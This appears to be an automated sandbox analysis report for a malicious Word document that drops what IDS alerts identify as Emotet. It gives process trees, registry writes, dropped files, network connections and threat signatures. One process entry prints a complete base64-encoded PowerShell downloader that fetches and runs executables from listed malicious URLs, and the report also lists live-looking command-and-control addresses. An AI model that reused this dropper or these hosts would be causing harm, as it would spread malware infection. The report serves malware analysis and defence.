
Executed via WMI
- powersheLL.exe (PID: 3464)
- 530.exe (PID: 1824)
PowerShell script executed
- powersheLL.exe (PID: 3464)
Creates files in the user directory
- powersheLL.exe (PID: 3464)
Executable content was dropped or overwritten
- powersheLL.exe (PID: 3464)
- 530.exe (PID: 1824)
Starts itself from another location
- 530.exe (PID: 1824)
Reads Internet Cache Settings
- printui.exe (PID: 2424)
Connects to server without host name
- printui.exe (PID: 2424)
INFO

Creates files in the user directory
- WINWORD.EXE (PID: 2300)
Reads Microsoft Office registry keys
- WINWORD.EXE (PID: 2300)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
TRiD
| .doc | | | Microsoft Word document (54.2) |
|---|---|---|
| .doc | | | Microsoft Word document (old ver.) (32.2) |
EXIF
FlashPix
| Title: | Voluptatem. |
|---|---|
| Subject: | - |
| Author: | Clément Blanchard |
| Keywords: | - |
| Comments: | - |
| Template: | Normal.dotm |
| LastModifiedBy: | - |
| RevisionNumber: | 1 |
| Software: | Microsoft Office Word |
| TotalEditTime: | - |
| CreateDate: | 2020:08:07 23:12:00 |
| ModifyDate: | 2020:08:07 23:12:00 |
| Pages: | 2 |
| Words: | 4 |
| Characters: | 27 |
| Security: | None |
| Company: | - |
| Lines: | 1 |
| Paragraphs: | 1 |
| CharCountWithSpaces: | 30 |
| AppVersion: | 15 |
| ScaleCrop: | No |
| LinksUpToDate: | No |
| SharedDoc: | No |
| HyperlinksChanged: | No |
| TitleOfParts: | - |
| HeadingPairs: |
|
| CodePage: | Unicode UTF-16, little endian |
| LocaleIndicator: | 1033 |
| CompObjUserTypeLen: | 32 |
| CompObjUserType: | Microsoft Word 97-2003 Document |
Total processes
42
Monitored processes
4
Malicious processes
2
Suspicious processes
1
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 1824 | C:\Users\admin\530.exe | C:\Users\admin\530.exe | wmiprvse.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Exit code: 0 Modules
| |||||||||||||||
| 2300 | "C:\Program Files\Microsoft Office\Office14\WINWORD.EXE" /n "C:\Users\admin\AppData\Local\Temp\UF6929155769XM.doc" | C:\Program Files\Microsoft Office\Office14\WINWORD.EXE | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft Word Exit code: 0 Version: 14.0.6024.1000 Modules
| |||||||||||||||
| 2424 | "C:\Users\admin\AppData\Local\vga\printui.exe" | C:\Users\admin\AppData\Local\vga\printui.exe | 530.exe | ||||||||||||
User: admin Integrity Level: MEDIUM Description: TreeEditor MFC Application Exit code: 0 Version: 1, 0, 0, 1 Modules
| |||||||||||||||
| 3464 | powersheLL -e JABQAEYATABJAEIAbQBpAG0APQAnAEEAWABVAEwAUgBwAHIAagAnADsAWwBOAGUAdAAuAFMAZQByAHYAaQBjAGUAUABvAGkAbgB0AE0AYQBuAGEAZwBlAHIAXQA6ADoAIgBTAEUAQwBVAFIAaQBUAHkAUABgAFIATwB0AG8AYABjAGAATwBMACIAIAA9ACAAJwB0AGwAcwAxADIALAAgAHQAbABzADEAMQAsACAAdABsAHMAJwA7ACQAVQBDAE8ATQBaAHQAdABmACAAPQAgACcANQAzADAAJwA7ACQAQwBHAEMASABIAHUAdQB0AD0AJwBFAEIAWQBFAEEAdABkAGgAJwA7ACQAQgBGAE0ASABQAHUAcABzAD0AJABlAG4AdgA6AHUAcwBlAHIAcAByAG8AZgBpAGwAZQArACcAXAAnACsAJABVAEMATwBNAFoAdAB0AGYAKwAnAC4AZQB4AGUAJwA7ACQAVABEAFoAWgBDAHEAcAB2AD0AJwBKAEsAWQBWAFAAZgBoAGQAJwA7ACQAVgBBAEkATABDAHUAbAB0AD0ALgAoACcAbgBlACcAKwAnAHcALQBvAGIAJwArACcAagBlAGMAdAAnACkAIABOAGUAVAAuAHcAZQBCAEMATABJAEUATgBUADsAJABLAFYAVwBXAEEAdABwAHcAPQAnAGgAdAB0AHAAOgAvAC8AcgBvAGIAaQBtAGUAbgB0AGgAZQBvAHMALgBjAG8AbQAvAGQAbQBjAHQAcQAvAHAAYgByAHAAXwBsAF8AMQBpAGQAZQAvACoAaAB0AHQAcAA6AC8ALwBzAHcAaQBuAGcAYwBvAG0AbQBlAHIAYwBlAC4AYwBvAG0ALwB3AHAALQBjAG8AbgB0AGUAbgB0AC8AdQBwAGwAbwBhAGQAcwAvAHQAdABmAF8AbQBuAF8AZQAzADAAcgB0AHUAYwBkAHMANwAvACoAaAB0AHQAcABzADoALwAvAGoAaQBhAHgAaQBzAHAALgBjAG8AbQAvAHcAcAAtAGEAZABtAGkAbgAvAGMAcwBzAC8AdABpAGMAawBfAG8AagBvAG8AXwB4AGQAaABkAG8AcABiAC8AKgBoAHQAdABwADoALwAvAGwAZQBkAGcAcgAuAHgAeQB6AC8AdwBwAC0AYwBvAG4AdABlAG4AdAAvAHkAegB2AF8AbABfAG0AYgBxAHoAdQBvADgAbQBkADkALwAqAGgAdAB0AHAAcwA6AC8ALwBjAHIAbQBkAGUAdgBlAGwAbwBwAG0AZQBuAHQAcwAuAGMAbwBtAC8AdABwADIAcABwAC8ANwBxADUAYwBoAF8AdgBsAGIAdABfADYAagBkAHEAcwBzAHgANwAvACcALgAiAFMAUABgAEwASQB0ACIAKABbAGMAaABhAHIAXQA0ADIAKQA7ACQATQBZAEUATgBHAHMAawBpAD0AJwBCAFQAVQBSAE8AaAB6AHEAJwA7AGYAbwByAGUAYQBjAGgAKAAkAFEAQgBSAFgARgB4AHQAbgAgAGkAbgAgACQASwBWAFcAVwBBAHQAcAB3ACkAewB0AHIAeQB7ACQAVgBBAEkATABDAHUAbAB0AC4AIgBkAGAATwB3AE4AbABvAGAAQQBEAGAARgBJAEwAZQAiACgAJABRAEIAUgBYAEYAeAB0AG4ALAAgACQAQgBGAE0ASABQAHUAcABzACkAOwAkAEwAQwBEAE0AUgBtAHEAawA9ACcAWQBJAE0AVABXAHcAdQBxACcAOwBJAGYAIAAoACgALgAoACcARwBlAHQALQAnACsAJwBJAHQAZQBtACcAKQAgACQAQgBGAE0ASABQAHUAcABzACkALgAiAGwAYABFAG4AYABnAHQASAAiACAALQBnAGUAIAAyADYAOAAzADcAKQAgAHsAKABbAHcAbQBpAGMAbABhAHMAcwBdACcAdwBpAG4AMwAyAF8AUAByAG8AYwBlAHMAcwAnACkALgAiAGMAYABSAEUAYQBgAFQARQAiACgAJABCAEYATQBIAFAAdQBwAHMAKQA7ACQARgBYAEgATwBVAG8AbgBjAD0AJwBSAFcAUgBXAFoAdgB2AGEAJwA7AGIAcgBlAGEAawA7ACQAQQBIAFMAVwBWAGoAbQB6AD0AJwBJAFcAWQBYAFgAeQBsAGwAJwB9AH0AYwBhAHQAYwBoAHsAfQB9ACQARQBOAEoAWQBEAGoAaAB0AD0AJwBHAE0ATgBYAEIAdgB6AHEAJwA= | C:\Windows\System32\WindowsPowerShell\v1.0\powersheLL.exe | wmiprvse.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 6.1.7600.16385 (win7_rtm.090713-1255) Modules
| |||||||||||||||
Total events
2 039
Read events
1 260
Write events
667
Delete events
112
Modification events
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Word\Resiliency\StartupItems |
| Operation: | write | Name: | d{# |
Value: 647B2300FC080000010000000000000000000000 | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1033 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1041 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1046 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1036 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1031 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1040 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1049 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 3082 |
Value: Off | |||
| (PID) Process: | (2300) WINWORD.EXE | Key: | HKEY_CURRENT_USER\Software\Microsoft\Office\14.0\Common\LanguageResources\EnabledLanguages |
| Operation: | write | Name: | 1042 |
Value: Off | |||
Executable files
2
Suspicious files
2
Text files
0
Unknown types
3
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\CVR17C4.tmp.cvr | — | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFF68FA467ADCA3A87.TMP | — | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFCEDF36F3D4D86613.TMP | — | |
MD5:— | SHA256:— | |||
| 3464 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\PU8YUAUJXOCVMKDNBWR7.temp | — | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~DFE03D51CE358DF8DF.TMP | — | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\VBE\MSForms.exd | tlb | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Roaming\Microsoft\Templates\~$Normal.dotm | pgc | |
MD5:— | SHA256:— | |||
| 1824 | 530.exe | C:\Users\admin\AppData\Local\vga\printui.exe | executable | |
MD5:— | SHA256:— | |||
| 2300 | WINWORD.EXE | C:\Users\admin\AppData\Local\Temp\~$6929155769XM.doc | pgc | |
MD5:— | SHA256:— | |||
| 3464 | powersheLL.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\d93f411851d7c929.customDestinations-ms~RF192503.TMP | binary | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
2
TCP/UDP connections
2
DNS requests
1
Threats
7
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
3464 | powersheLL.exe | GET | 200 | 144.91.114.153:80 | http://robimentheos.com/dmctq/pbrp_l_1ide/ | US | executable | 852 Kb | suspicious |
2424 | printui.exe | POST | 200 | 47.146.32.175:80 | http://47.146.32.175/RW5R6aWD/y5tnG4/CUN5kn3c1qQ7dF/7ANQGbr/IxHoZhLb90cPxvBWZ/ | US | binary | 132 b | malicious |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
3464 | powersheLL.exe | 144.91.114.153:80 | robimentheos.com | Mills College | US | suspicious |
2424 | printui.exe | 47.146.32.175:80 | — | Frontier Communications of America, Inc. | US | malicious |
DNS requests
Domain | IP | Reputation |
|---|---|---|
robimentheos.com |
| suspicious |
Threats
PID | Process | Class | Message |
|---|---|---|---|
3464 | powersheLL.exe | Potential Corporate Privacy Violation | ET POLICY PE EXE or DLL Windows file download HTTP |
3464 | powersheLL.exe | Potentially Bad Traffic | ET INFO Executable Retrieved With Minimal HTTP Headers - Potential Second Stage Download |
3464 | powersheLL.exe | Misc activity | ET INFO EXE - Served Attached HTTP |
2424 | printui.exe | A Network Trojan was detected | ET TROJAN Win32/Emotet CnC Activity (POST) M8 |
2424 | printui.exe | A Network Trojan was detected | AV TROJAN W32/Emotet CnC Checkin M3 |
2424 | printui.exe | A Network Trojan was detected | MALWARE [PTsecurity] Emotet |
1 ETPRO signatures available at the full report